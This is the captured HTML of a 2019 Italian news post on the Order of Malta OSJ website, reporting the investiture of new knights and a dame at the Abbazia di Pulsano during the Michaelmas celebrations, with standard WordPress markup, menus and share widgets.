

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/
body_size: 15064
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI - Order of Malta OSJ</title>
	<meta name="description" content="Nell’occasione dei festeggiamenti Micaeliani presso l’Abbazia di Pulsano il Principe Gran Maestro, Sua Altezza Reale Don Thorbjorn Paternò Castello di Carcaci" />
	<link rel="canonical" href="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI - Order of Malta OSJ" />
	<meta property="og:description" content="Nell’occasione dei festeggiamenti Micaeliani presso l’Abbazia di Pulsano il Principe Gran Maestro, Sua Altezza Reale Don Thorbjorn Paternò Castello di Carcaci" />
	<meta property="og:url" content="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta property="article:published_time" content="2019-10-12T06:00:49+00:00" />
	<meta property="article:modified_time" content="2020-11-25T15:46:00+00:00" />
	<meta property="og:image" content="https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-800x560-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin1666" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="admin1666" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/","url":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/","name":"ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/#primaryimage"},"image":{"@id":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-800x560-1.jpg","datePublished":"2019-10-12T06:00:49+00:00","dateModified":"2020-11-25T15:46:00+00:00","author":{"@id":"https://orderofmalta.it/#/schema/person/96e7998a1a928fc339d302771c64f7a5"},"description":"Nell’occasione dei festeggiamenti Micaeliani presso l’Abbazia di Pulsano il Principe Gran Maestro, Sua Altezza Reale Don Thorbjorn Paternò Castello di Carcaci","breadcrumb":{"@id":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-800x560-1.jpg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-800x560-1.jpg","width":800,"height":560,"caption":"foto 19 800x560 1"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://orderofmalta.it/#/schema/person/96e7998a1a928fc339d302771c64f7a5","name":"admin1666","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9ceefa375369250b1ffbfbc8bca9355ed4f7ed511a4c3213d9e299e93d596e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9ceefa375369250b1ffbfbc8bca9355ed4f7ed511a4c3213d9e299e93d596e9?s=96&d=mm&r=g","caption":"admin1666"},"url":"https://orderofmalta.it/author/admin1666/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI Feed dei commenti" href="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orderofmalta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forderofmalta.it%2Fabbazia-di-pulsano-insigniti-10-cavalieri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orderofmalta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forderofmalta.it%2Fabbazia-di-pulsano-insigniti-10-cavalieri%2F&#038;format=xml" />

<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/087bbe2ed2b4d041b9083c1eb6e93a41.css?ver=cea59" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=22a29" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/posts/2614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orderofmalta.it/?p=2614' />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2614 single-format-standard wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible with-page-header"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="page-header bg-primary with-background-image lazyload" style="" data-back="https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-800x560-1.jpg" data-eio-rwidth="800" data-eio-rheight="560"><div class="wrap"><div class="header-content"><h1>ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI</h1></div></div></div><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2614 post type-post status-publish format-standard has-post-thumbnail category-eventi category-news tag-abbazia-di-pulsano tag-monte-sant-angelo tag-nominati-10-cavalieri-di-malta tag-ordine-di-malta entry" aria-label="ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/eventi/" rel="category tag">Eventi</a>, <a href="https://orderofmalta.it/category/news/" rel="category tag">NEWS</a> &middot;</span> <time class="entry-time">12 Ottobre 2019</time> </p></header><div class="entry-content"><p style="text-align: justify;">Nell’occasione dei festeggiamenti Micaeliani, sabato 28 Settembre, presso l’Abbazia di Pulsano il Principe Gran Maestro, Sua Altezza Reale Don Thorbjorn Paternò Castello di Carcaci, ha insignito 8 nuovi Cavalieri, tutti di nazionalità Tedesca: André Michael Hettmann, Ingo Friedemann, Mario Rübsam, Paolo Castrogiovanni, Peter Ullrich, René Schober, Raffaele de Meo; l’unica Dama nominata è stata Doreen Ulke.</p>
<p style="text-align: justify;">Per meriti sociali, sono stati elevati al grado di Cavalieri Commendatori i già Cavalieri Thorsten Burzlaff e Arikan Taner.</p>
<p style="text-align: justify;">La benedizione impartita dal Protopresbitero della Chiesa Ortodossa, di Bartolomeo I, Don Nunzio Rimaudo di San Teodoro ha sugellato il giuramento fatto all’atto d’ingresso del Novizio Postulante che, accompagnati all’altare dal Cavaliere Michele Cutro, come tutti i presenti, emozionati e commossi hanno deciso di abbracciare la regola cavalleresca.</p>
<p style="text-align: justify;">Durante la cerimonia, erano presenti la Principessa Giuseppa Paternò Castello di Carcaci, il Marchese Don Thomas Molendini di Santa Magdalena, la Contessa Donna Monika Zisser in Frei del Barchino, il Coordinatore del Priorato delle Puglie il Cavaliere di Gran Croce Giovanni Masi, il Priore della Capitanata il Cavaliere Grande Ufficiale Francesco La Torre e numerosi altri Dignitari dell’Ordine che hanno collaborato, tutti insieme, all’organizzazione di questa splendida cerimonia cavalleresca.</p>
<p style="text-align: justify;">Durante la cena di Gala il Priore della Capitanata ha omaggiato il Principe Gran Maestro con una riproduzione della spada di San Michele Arcangelo, fatta costruire dallo stesso artigiano che si occupa della manutenzione della spada sacra originale, con l’auspicio che possa proteggerlo e possa riuscire, con la forza e la fede a distruggere i nemici della Chiesa Cristiana.</p>
<p>PRO FIDE, PRO UTILITATE HOMINUM</p>
<div id='gallery-1' class='gallery galleryid-2614 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a title="foto 19 1 e1570735602581"  href='https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-1-e1570735602581.jpg'><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="foto 19 1 e1570735602581" aria-describedby="gallery-1-4674" data-src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-1-e1570735602581-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" width="150" height="150" src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-19-1-e1570735602581-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="foto 19 1 e1570735602581" aria-describedby="gallery-1-4674" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4674'>
				foto 19 1 e1570735602581
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a title="foto 21 e1570735616821"  href='https://orderofmalta.it/wp-content/uploads/2019/10/foto-21-e1570735616821.jpg'><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="foto 21 e1570735616821" aria-describedby="gallery-1-4675" data-src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-21-e1570735616821-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" width="150" height="150" src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-21-e1570735616821-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="foto 21 e1570735616821" aria-describedby="gallery-1-4675" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4675'>
				foto 21 e1570735616821
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a title="foto 23 e1570735588657"  href='https://orderofmalta.it/wp-content/uploads/2019/10/foto-23-e1570735588657.jpg'><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="foto 23 e1570735588657" aria-describedby="gallery-1-4676" data-src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-23-e1570735588657-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" width="150" height="150" src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-23-e1570735588657-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="foto 23 e1570735588657" aria-describedby="gallery-1-4676" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4676'>
				foto 23 e1570735588657
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a title="foto 24 e1570735632203"  href='https://orderofmalta.it/wp-content/uploads/2019/10/foto-24-e1570735632203.jpg'><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="foto 24 e1570735632203" aria-describedby="gallery-1-4677" data-src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-24-e1570735632203-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" width="150" height="150" src="https://orderofmalta.it/wp-content/uploads/2019/10/foto-24-e1570735632203-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="foto 24 e1570735632203" aria-describedby="gallery-1-4677" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4677'>
				foto 24 e1570735632203
				</figcaption></figure>
		</div>

<p>&nbsp;</p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Fabbazia-di-pulsano-insigniti-10-cavalieri%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class="sfsi_wicon lazyload" alt='facebook' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg" decoding="async"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg' data-eio="l"></noscript><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Forderofmalta.it%2Fabbazia-di-pulsano-insigniti-10-cavalieri%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class="sfsi_wicon lazyload" alt='Twitter' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg" decoding="async"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg' data-eio="l"></noscript><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class="sfsi_wicon lazyload" alt='Follow' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png" decoding="async" data-eio-rwidth="150" data-eio-rheight="116"><noscript><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png' data-eio="l"></noscript><span style='color:#fff'>Follow us</span></div></a></div></div></div><!--end responsive_icons--><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/"
    dc:identifier="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/"
    dc:title="ABBAZIA DI PULSANO INSIGNITI 10 CAVALIERI"
    trackback:ping="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://orderofmalta.it/category/eventi/" rel="category tag">Eventi</a>, <a href="https://orderofmalta.it/category/news/" rel="category tag">NEWS</a></span> <span class="entry-tags">Tagged With: <a href="https://orderofmalta.it/tag/abbazia-di-pulsano/" rel="tag">abbazia di pulsano</a>, <a href="https://orderofmalta.it/tag/monte-sant-angelo/" rel="tag">monte sant-angelo</a>, <a href="https://orderofmalta.it/tag/nominati-10-cavalieri-di-malta/" rel="tag">nominati 10 cavalieri di malta</a>, <a href="https://orderofmalta.it/tag/ordine-di-malta/" rel="tag">ordine di malta</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://orderofmalta.it/inaugurazione-macchina-da-soccorso/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; INAUGURAZIONE MACCHINA DA SOCCORSO</span></a></div><div class="pagination-next alignright"><a href="https://orderofmalta.it/conferito-l-azerbaijan-golden-order-al-principe-gran-maestro/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">CONFERITO L&#8217;AZERBAIJAN GOLDEN ORDER AL PRINCIPE GRAN MAESTRO &#xBB;</span></a></div></div></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it/abbazia-di-pulsano-insigniti-10-cavalieri/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Fabbazia-di-pulsano-insigniti-10-cavalieri' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' 